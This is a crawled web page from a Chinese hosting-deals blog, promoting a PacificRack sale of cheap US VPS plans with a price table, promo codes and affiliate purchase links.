

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://66yl.cn/211.html
body_size: 9379
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="http://66yl.cn/favicon.ico" rel="icon">
    <title>pacificrack服务器商家活动：中国优化线路2H2G低至$10/年-66优乐网</title>
    <meta name="keywords" content="低价稳定服务器,pacificrack,低价服务器,美国低价服务器,美国服务器,美国低价vps">
    <meta name="description" content="pacificrack服务器商家当前提前开始“618低价服务器活动”，pacificrack服务器商家是Quadranet美国洛杉矶机房旗下的子品牌，线路默认接入电信CN2 GT+联通AS4837+中">
    <link rel='stylesheet' href='//cdn.staticfile.org/limonte-sweetalert2/8.11.8/sweetalert2.min.css' media='all'>
    <link rel='stylesheet' href='//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css' media='all'>
    <link rel='stylesheet' href='http://66yl.cn/zb_users/theme/Lingdu/style/external.css' media='all'>
    <link rel='stylesheet' href='http://66yl.cn/zb_users/theme/Lingdu/style/default.css?ver=1.0.0' media='all'>
    <script type='text/javascript' src='http://66yl.cn/zb_system/script/jquery-2.2.4.min.js'></script>
    <script type='text/javascript' src='//cdn.staticfile.org/limonte-sweetalert2/8.11.8/sweetalert2.all.min.js'></script>
	<script src="http://66yl.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="http://66yl.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://66yl.cn/zb_system/script/md5.js"></script><style>.nice-color,a:hover{color:#4a86e8}.site-header,.home-filter--content{background-color:#4a86e8}.button,input[type="submit"],button[type="submit"],.navigation .nav-previous a,.navigation .nav-next a{background-color:#4a86e8}.owl .owl-prev, .owl .owl-next,.term-bar{background-color:#4a86e8}.entry-tipss{background:#4a86e8}.on{color:#4a86e8}.filter--content .filter-item a.on i{background:#4a86e895}.off-canvas .logo{background:#4a86e8}</style></head>
<body class="article single single-post postid-211 sidebar-right ">
    <div class="site">
<header class="site-header">
    <div class="container">
        <div class="navbar">
            <div class="logo-wrapper">
                <a href="http://66yl.cn/">
                    <img class="logo regular tap-logo" src="http://66yl.cn/logo.png" data-dark="http://66yl.cn/logo.png" alt="66优乐网">
                </a>
            </div>
            <div class="sep"></div>
            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list">
                    <li class="navbar-item "><a href="http://66yl.cn/" title="">首页</a></li><li class="navbar-item "><a href="http://66yl.cn/php/page.html" title="">php源码</a></li><li class="navbar-item "><a href="http://66yl.cn/seo/page.html" title="">seo教程</a></li><li class="navbar-item "><a href="http://66yl.cn/vps/page.html" title="">便宜vps推荐</a></li><li class="navbar-item "><a href="http://66yl.cn/code/page.html" title="代码笔记">代码笔记</a></li><li class="navbar-item "><a href="http://66yl.cn/ruanjian/page.html" title="">实用软件</a></li>                    <li class="navbar-item "><a href="https://www.66yl.cn/daima/get.html" title="">网页抓取</a></li>
                </ul>
            </nav>
            <div class="actions">
                <!-- user -->
                                <div class="login-btn navbar-button"><i class="mdi mdi-account"></i> 登录</div>
                                <!-- user end -->
                                <div class="burger"></div>
            </div>
        </div>
    </div>
</header>
<div class="header-gap"></div>        <div class="site-content">
            <section class="article-focusbox bgimg-fixed lazyload" data-bg="http://66yl.cn/zb_users/upload/2021/08/202108171629215776560572.png">
                <div class="container">
                    <header class="article-header">
                        <h1 class="article-title">pacificrack服务器商家活动：中国优化线路2H2G低至$10/年</h1>
                        <div class="article-meta"> <span class="item">2022-05-15</span>
                            <span class="item">分类：<a href="http://66yl.cn/vps/page.html">便宜vps推荐</a></span>
                            <span class="item">热度：2K</span>
                            <span class="item">评论：<i class="fa fa-comments-o"></i> 0</span>
                                                                                </div>
                    </header>
                </div>
            </section>
            <div class="container">
                <div class="row">
                    <div class="content-column col-lg-9">
                        <div class="content-area">
                            <main class="site-main">
                                <article id="post-211" class="article-content">
                                                                        <div class="container">
                                        <div class="entry-wrapper">
                                            <div class="imsaygood"></div>                                                                                        <div class="entry-content u-text-format u-clearfix">
                                                                                                <p>pacificrack服务器商家当前提前开始“618低价服务器活动”，pacificrack服务器商家是Quadranet美国洛杉矶机房旗下的子品牌，线路默认接入电信CN2 GT+联通AS4837+中国移动CMI+其他运营商，2H2G服务器VPS低至年付10美元，G口带宽，支持Windows系统、免费快照。</p><p><img src="http://66yl.cn/zb_users/upload/2021/08/202108171629215776560572.png" alt="pacificrack官方页面" style="font-size: medium; white-space: normal;"/></p><table interlaced="enabled"><tbody><tr class="ue-table-interlace-color-single firstRow"><td width="81" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>cpu</strong></span></td><td width="92" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>内存</strong></span></td><td width="102" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>硬盘</strong></span></td><td width="104" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>月流量</strong></span></td><td width="104" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>年价格</strong></span></td><td width="141" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>优惠码</strong></span></td><td width="104" valign="middle" style="word-break: break-all;" align="center"><span style="color: #FF0000;"><strong>购买地址</strong></span></td></tr><tr class="ue-table-interlace-color-double"><td width="81" valign="middle" align="center" style="word-break: break-all;">2H</td><td width="92" valign="middle" align="center" style="word-break: break-all;">2G</td><td width="102" valign="middle" align="center" style="word-break: break-all;">30G</td><td width="104" valign="middle" align="center" style="word-break: break-all;">500G</td><td width="104" valign="middle" align="center" style="word-break: break-all;">$10</td><td width="141" valign="middle" align="center" style="word-break: break-all;"><a href="https://pacificrack.com/portal/aff.php?aff=3243" rel="external nofollow" target="_blank" style="white-space: normal; box-sizing: inherit; -webkit-tap-highlight-color: rgba(255, 0, 0, 0); border: 0px; font-family: &quot;Microsoft YaHei&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, Tahoma, sans-serif; font-size: 16px; margin: 0px; padding: 0px; vertical-align: baseline; text-decoration-line: none; text-align: center; background-color: rgb(255, 255, 255); color: rgb(68, 68, 68) !important;" rel="external nofollow"></a><a href="https://pacificrack.com/portal/aff.php?aff=3243" rel="external nofollow" target="_blank" style="white-space: normal; box-sizing: inherit; -webkit-tap-highlight-color: rgba(255, 0, 0, 0); border: 0px; font-family: &quot;Microsoft YaHei&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, Tahoma, sans-serif; font-size: 16px; margin: 0px; padding: 0px; vertical-align: baseline; color: rgb(54, 144, 207); text-decoration-line: none; text-align: center; background-color: rgb(255, 255, 255);" rel="external nofollow">JR049TTGG2</a></td><td width="104" valign="middle" align="center" style="word-break: break-all;"><strong style="white-space: normal; box-sizing: inherit; -webkit-tap-highlight-color: transparent; border: 0px; font-family: &quot;Microsoft YaHei&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, Tahoma, sans-serif; font-size: 16px; margin: 0px; padding: 0px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center; background-color: rgb(255, 255, 255);"><a href="https://pacificrack.com/portal/aff.php?aff=3243&pid=108&billingcycle=annually&promocode=JR049TTGG2" rel="external nofollow" target="_blank" style="box-sizing: inherit; -webkit-tap-highlight-color: rgba(255, 0, 0, 0); border: 0px; font-family: inherit; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: rgb(54, 144, 207); text-decoration-line: none;" rel="external nofollow">链接</a></strong></td></tr><tr class="ue-table-interlace-color-single"><td width="81" valign="middle" align="center" style="word-break: break-all;">2H</td><td width="92" valign="middle" align="center" style="word-break: break-all;">4G</td><td width="102" valign="middle" align="center" style="word-break: break-all;">60G</td><td width="104" valign="middle" align="center" style="word-break: break-all;">1T</td><td width="104" valign="middle" align="center" style="word-break: break-all;">$25</td><td width="141" valign="middle" align="center" style="word-break: break-all;"><a href="https://pacificrack.com/portal/aff.php?aff=3243" rel="external nofollow" target="_blank" style="white-space: normal; box-sizing: inherit; -webkit-tap-highlight-color: rgba(255, 0, 0, 0); border: 0px; font-family: &quot;Microsoft YaHei&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, Tahoma, sans-serif; font-size: 16px; margin: 0px; padding: 0px; vertical-align: baseline; color: rgb(54, 144, 207); text-decoration-line: none; text-align: center; background-color: rgb(249, 249, 249);" rel="external nofollow">2SOVY1M46O</a></td><td width="104" valign="middle" align="center" style="word-break: break-all;"><strong style="white-space: normal; box-sizing: inherit; -webkit-tap-highlight-color: transparent; border: 0px; font-family: &quot;Microsoft YaHei&quot;, Helvetica, Arial, &quot;Lucida Grande&quot;, Tahoma, sans-serif; font-size: 16px; margin: 0px; padding: 0px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center; background-color: rgb(249, 249, 249);"><a href="https://pacificrack.com/portal/aff.php?aff=3243&pid=109&billingcycle=annually&promocode=2SOVY1M46O" rel="external nofollow" target="_blank" style="box-sizing: inherit; -webkit-tap-highlight-color: rgba(255, 0, 0, 0); border: 0px; font-family: inherit; font-style: inherit; margin: 0px; padding: 0px; vertical-align: baseline; text-decoration-line: none; color: rgb(68, 68, 68) !important;" rel="external nofollow">链接</a></strong></td></tr></tbody></table><p><br/></p>                                            </div>
                                            <div id="pay-single-box"></div>
                                                                                        <div class="entry-tags">
                                                                                                <a href="http://66yl.cn/tags-20.html" rel="tag">低价稳定服务器</a>
                                                                                                <a href="http://66yl.cn/tags-3.html" rel="tag">pacificrack</a>
                                                                                                <a href="http://66yl.cn/tags-32.html" rel="tag">低价服务器</a>
                                                                                                <a href="http://66yl.cn/tags-35.html" rel="tag">美国低价服务器</a>
                                                                                                <a href="http://66yl.cn/tags-33.html" rel="tag">美国服务器</a>
                                                                                                <a href="http://66yl.cn/tags-16.html" rel="tag">美国低价vps</a>
                                                                                            </div>
                                                                                        <div class="article-copyright">转载请注明来自本站(66娱乐网)<br><span><a href="http://66yl.cn/">66优乐网</a> &raquo; <a href="http://66yl.cn/211.html">pacificrack服务器商家活动：中国优化线路2H2G低至$10/年</a></span>
                                            </div>
                                                                                        <div class="article-footer">
                                                <div class="author-box">
                                                    <div class="author-image">
                                                                                                                <img alt='admin' src='http://66yl.cn/zb_users/avatar/0.png' class='avatar' height='140' width='140' />
                                                                                                            </div>
                                                    <div class="author-info">
                                                        <h4 class="author-name"><a href="http://66yl.cn/author-1.html">admin</a></h4>
                                                    </div>
                                                </div>
                                                <div class="xshare">
                                                    <span class="xshare-title">分享到：</span>
                                                    <a href="http://connect.qq.com/widget/shareqq/index.html?url=http://66yl.cn/211.html&title=pacificrack服务器商家活动：中国优化线路2H2G低至$10/年" target="_blank" class="share-qq"><i class="fa fa-qq"></i></a>
                                                    <a href="http://service.weibo.com/share/share.php?url=http://66yl.cn/211.html&title=pacificrack服务器商家活动：中国优化线路2H2G低至$10/年&appkey=&pic=&searchPic=true" target="_blank" class="share-weibo"><i class="fa fa-weibo"></i></a>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </article>
                                <div class="entry-navigation">
                                    <nav class="article-nav">
                                        <span class="article-nav-prev">上一篇<br><a href="http://66yl.cn/210.html" rel="prev">sharktech(鲨鱼)服务器商家活动：美国独立服务器G口带宽、不限量、60G高防，$59/月起</a></span>                                        <span class="article-nav-next">下一篇<br><a href="http://66yl.cn/212.html" rel="next">RackNerd：2022年美国独立日活动，美国西雅图年付VPS低至$12.99</a></span>                                    </nav>
                                </div>
                                                                <div class="related-posts">
                                     <h3>相关推荐</h3>
                                    <div class="row">
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/318.html">racknerd端午美国低价VPS特惠版：$12.88/年，多机房选择</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/317.html">vmiss：香港不限流量2*e5-2680v464G内存/1TSSD/50M带宽(100M下行)独立服务器促销</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/316.html">colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/313.html">reprisehosting：美国西海岸西雅图数据中心低价独立服务器</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/311.html">vmiss：香港VPS(mega机房/bgp线路)低价vps促销活动</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/310.html">racknerd:2023年的黑色星期五美国低价vps|独立服务器|站群服务器促销活动</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/309.html">V.PS双11活动：香港CMI/日本软银/美国(cn2gia/cu2/cmin2)/荷兰cu2/德国cu2/澳大利亚cu2高端优化网络g口大带宽VPS€11.11/年</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/308.html">raksmart：美国|日本|韩国|台湾|香港|新加坡VPS、独服、站群配置优惠价格整理大全，史诗级优惠活动新用户充值送10倍余额</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/307.html">Racknerd：便宜美国VPS1Gbps带宽低至$11/年</a></li>
                                            </article>
                                        </div>
                                                                                <div class="col-lg-6">
                                            <article class="post">
                                                <li><a href="http://66yl.cn/306.html">sharktech(鲨鱼)：限时双十一美国特价10Gbps大带宽不限流量独立服务器</a></li>
                                            </article>
                                        </div>
                                                                            </div>
                                </div>
                                                                
                            </main>
                        </div>
                    </div>
                    
<div class="sidebar-column col-lg-3">
    <aside class="widget-area">
                                        <!--相关文章-->
        <div id="relatedpost" class="widget cao-widget-posts">
            <h5 class="widget-title">相关内容</h5>            <div class="posts">
                                                                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/309.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/309.html" rel="bookmark">V.PS双11活动：香港CMI/日本软银/美国(cn2gia/cu2/cmin2)/荷兰cu2/德国cu2/澳大利亚cu2高端优化网络g口大带宽VPS€11.11/年</a>
</div>                                                                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/202.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/202.html" rel="bookmark">hostkvm服务器商家活动：香港G口带宽直连VPS低至$5.7/月（可安装Win系统）</a>
</div>                                                                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/318.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/318.html" rel="bookmark">racknerd端午美国低价VPS特惠版：$12.88/年，多机房选择</a>
</div>                                                                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/305.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/305.html" rel="bookmark">raksmart：日本不限流量|三网直连|50M~300M带宽物理机低至$59/月</a>
</div>                                                                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/240.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/240.html" rel="bookmark">CloudCone7月促销：美国洛杉矶mc机房1Gbps带宽低价高性价比VPS</a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
        </div>
                                                                            <div id="divSearchPanel" class="widget">
            <h5 class="widget-title">搜索</h5>            <div>
                <form method="get" class="search-form inline" action="http://66yl.cn/search.php"><input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="q" required="required"><button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button></form>            </div>
        </div>
                                <!--热门文章-->
        <div id="hotposts" class="widget cao-widget-posts">
            <h5 class="widget-title">热门文章</h5>            <div class="posts">
                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/3.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/3.html" rel="bookmark">【2022七月更新】零度站群蜘蛛统计系统</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/308.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/308.html" rel="bookmark">raksmart：美国|日本|韩国|台湾|香港|新加坡VPS、独服、站群配置优惠价格整理大全，史诗级优惠活动新用户充值送10倍余额</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/311.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/311.html" rel="bookmark">vmiss：香港VPS(mega机房/bgp线路)低价vps促销活动</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/310.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/310.html" rel="bookmark">racknerd:2023年的黑色星期五美国低价vps|独立服务器|站群服务器促销活动</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/309.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/309.html" rel="bookmark">V.PS双11活动：香港CMI/日本软银/美国(cn2gia/cu2/cmin2)/荷兰cu2/德国cu2/澳大利亚cu2高端优化网络g口大带宽VPS€11.11/年</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/314.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/314.html" rel="bookmark">reprisehosting：美国西海岸西雅图数据中心独立服务器性能测试</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/313.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/313.html" rel="bookmark">reprisehosting：美国西海岸西雅图数据中心低价独立服务器</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/316.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/316.html" rel="bookmark">colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/28.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/28.html" rel="bookmark">seo友好的zblog下载模板</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/317.html" target="_blank">
                                <img src="http://66yl.cn/zb_users/LingduThumb/c0c78a57a4a2fd2e8c44657b58b6aab9.png" alt="pacificrack服务器商家活动：中国优化线路2H2G低至$10/年">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/317.html" rel="bookmark">vmiss：香港不限流量2*e5-2680v464G内存/1TSSD/50M带宽(100M下行)独立服务器促销</a>
</div>                            </div>
        </div>
                                <!--最近发表-->
        <div id="divPrevious" class="widget cao-widget-posts">
            <h5 class="widget-title">最新发表</h5>            <div class="posts">
                
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/318.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/30b16ec8e4d869ca7504fc9e408bb889.png" src="[data-uri]" alt="racknerd端午美国低价VPS特惠版：$12.88/年，多机房选择">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/318.html" rel="bookmark">racknerd端午美国低价VPS特惠版：$12.88/年，多机房选择</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/317.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/be88119c39f98700629df760b2fc1d1f.png" src="[data-uri]" alt="vmiss：香港不限流量2*e5-2680v464G内存/1TSSD/50M带宽(100M下行)独立服务器促销">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/317.html" rel="bookmark">vmiss：香港不限流量2*e5-2680v464G内存/1TSSD/50M带宽(100M下行)独立服务器促销</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/316.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/91f440ad10625eb12d4fa74de01d8213.png" src="[data-uri]" alt="colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/316.html" rel="bookmark">colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/313.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/4467a33c5a9d692f2df103f347d74944.png" src="[data-uri]" alt="reprisehosting：美国西海岸西雅图数据中心低价独立服务器">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/313.html" rel="bookmark">reprisehosting：美国西海岸西雅图数据中心低价独立服务器</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/315.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/theme/Lingdu/style/img/timthumb.jpg" src="[data-uri]" alt="宝塔面板打开插件报错解决命令">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/315.html" rel="bookmark">宝塔面板打开插件报错解决命令</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/314.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/4467a33c5a9d692f2df103f347d74944.png" src="[data-uri]" alt="reprisehosting：美国西海岸西雅图数据中心独立服务器性能测试">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/314.html" rel="bookmark">reprisehosting：美国西海岸西雅图数据中心独立服务器性能测试</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/312.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/ced7c6390fe860b6d6f94cca9eefae64.png" src="[data-uri]" alt="golang删除txt指定行代码">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/312.html" rel="bookmark">golang删除txt指定行代码</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/3.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/945ab12e10a74d57447afb0418af5815.png" src="[data-uri]" alt="【2022七月更新】零度站群蜘蛛统计系统">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/3.html" rel="bookmark">【2022七月更新】零度站群蜘蛛统计系统</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/311.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/be88119c39f98700629df760b2fc1d1f.png" src="[data-uri]" alt="vmiss：香港VPS(mega机房/bgp线路)低价vps促销活动">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/311.html" rel="bookmark">vmiss：香港VPS(mega机房/bgp线路)低价vps促销活动</a>
</div>
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="http://66yl.cn/310.html" target="_blank">
                                <img class="lazyload" data-src="http://66yl.cn/zb_users/LingduThumb/30b16ec8e4d869ca7504fc9e408bb889.png" src="[data-uri]" alt="racknerd:2023年的黑色星期五美国低价vps|独立服务器|站群服务器促销活动">  
                            </a>
        </div>
    </div>
    <a href="http://66yl.cn/310.html" rel="bookmark">racknerd:2023年的黑色星期五美国低价vps|独立服务器|站群服务器促销活动</a>
</div>
            </div>
        </div>
                                <!--标签云-->
        <div id="divTags" class="widget widget_tag_cloud">
            <h5 class="widget-title">标签列表</h5>            <div class="tagcloud">
                
<a href="http://66yl.cn/tags-3.html" target="_blank" title="10">pacificrack</a>
<a href="http://66yl.cn/tags-5.html" target="_blank" title="7">racknerd</a>
<a href="http://66yl.cn/tags-6.html" target="_blank" title="2">spinservers</a>
<a href="http://66yl.cn/tags-7.html" target="_blank" title="11">高配服务器</a>
<a href="http://66yl.cn/tags-9.html" target="_blank" title="6">低价vps</a>
<a href="http://66yl.cn/tags-12.html" target="_blank" title="5">GIA线路</a>
<a href="http://66yl.cn/tags-16.html" target="_blank" title="20">美国低价vps</a>
<a href="http://66yl.cn/tags-17.html" target="_blank" title="7">香港低价vps</a>
<a href="http://66yl.cn/tags-18.html" target="_blank" title="3">韩国低价vps</a>
<a href="http://66yl.cn/tags-20.html" target="_blank" title="15">低价稳定服务器</a>
<a href="http://66yl.cn/tags-21.html" target="_blank" title="5">香港cn2服务器</a>
<a href="http://66yl.cn/tags-22.html" target="_blank" title="5">日本cn2服务器</a>
<a href="http://66yl.cn/tags-23.html" target="_blank" title="5">美国cn2服务器</a>
<a href="http://66yl.cn/tags-27.html" target="_blank" title="3">香港CMI服务器</a>
<a href="http://66yl.cn/tags-32.html" target="_blank" title="17">低价服务器</a>
<a href="http://66yl.cn/tags-33.html" target="_blank" title="17">美国服务器</a>
<a href="http://66yl.cn/tags-35.html" target="_blank" title="18">美国低价服务器</a>
<a href="http://66yl.cn/tags-36.html" target="_blank" title="3">golang多线程爬虫</a>
<a href="http://66yl.cn/tags-39.html" target="_blank" title="3">香港CN2服务器</a>
<a href="http://66yl.cn/tags-40.html" target="_blank" title="6">香港VPS</a>
<a href="http://66yl.cn/tags-43.html" target="_blank" title="210">SEO</a>
<a href="http://66yl.cn/tags-48.html" target="_blank" title="4">香港BGP服务器</a>
<a href="http://66yl.cn/tags-49.html" target="_blank" title="3">cloudcone</a>
